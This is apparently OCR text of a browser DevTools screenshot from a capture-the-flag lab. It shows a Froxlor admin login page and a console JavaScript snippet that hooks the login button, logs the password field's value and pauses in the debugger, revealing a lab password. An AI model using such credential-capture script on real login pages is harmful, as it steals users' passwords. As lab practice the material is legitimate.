 DevTools - admin.sightless.htb:8080/index.php
admin.sightless.htb:8080/index.php
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Page Workspace Overrides
index.php app-67d6acee.js VM8904
top
admin.sightless.htb:8080
templates/Froxlor
index.php
1 // Identify the password field and login button
2 const passwordField = document.querySelector('input[type="password"]');
3 const loginButton = document.querySelector('button[type="submit"], inpu
4
5 // Check if the elements exist
6 if (passwordField && loginButton) {
7 // Add an event listener to the login button
8 loginButton.addEventListener('click', function(e) { e = PointerEve
9 // Prevent the default form submission temporarily
10 e.preventDefault(); e = PointerEvent {isTrusted: true, pointe
11
12 // Log the password field's value
13 console.log('Captured Password:', passwordField.value);
14
15 // Trigger a breakpoint in the browser
16 debugger;
17
18 // After you inspect the password, let the form submit
Find
(.*) Aa
{} Line 16, Column 9
Coverage: n/a
Debugger paused
Watch
No watch expressions
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
Scope
Local
this: button.btn.btn-primary
e: PointerEvent {isTrusted: tr
Script
Global Window
Call Stack
(anonymous) VM8904:16
XHR/fetch Breakpoints
No breakpoints
Paused in debugger
froxlor
Login
Please log in to access your account.
Username
admin
Password
•••••••••••••••
Login
Console AI assistance
top
Filter
Default levels
No Issues
// Identify the password field and login button
const passwordField = document.querySelector('input[type="password"]');
const loginButton = document.querySelector('button[type="submit"], input[type="submit"], button[name="login"]');
// Check if the elements exist
if (passwordField && loginButton) {
// Add an event listener to the login button
loginButton.addEventListener('click', function(e) {
// Prevent the default form submission temporarily
e.preventDefault();
// Log the password field's value
console.log('Captured Password:', passwordField.value);
// Trigger a breakpoint in the browser
debugger;
// After you inspect the password, let the form submit
e.target.form.submit();
});
} else {
console.warn('Password field or login button not found.');
}
undefined
Captured Password: ForlorfroxAdmin VM8904:13